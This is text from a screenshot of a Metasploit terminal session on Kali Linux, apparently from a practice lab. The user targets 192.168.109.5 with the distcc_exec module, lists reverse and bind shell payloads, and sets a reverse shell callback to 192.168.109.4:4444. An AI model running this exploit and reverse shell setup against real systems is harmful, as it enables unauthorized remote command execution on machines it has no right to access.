 1 2 3 4 16:15
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.109.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/misc/distcc_exec) > set rhosts 192.168.109.5
rhosts => 192.168.109.5
msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash . normal No Unix Command Shell, Reverse TCP (/dev/tcp)
8 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
9 payload/cmd/unix/reverse_openssl . normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
10 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
11 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
12 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
13 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
14 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > use 6
[-] Invalid module index: 6
msf6 exploit(unix/misc/distcc_exec) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) >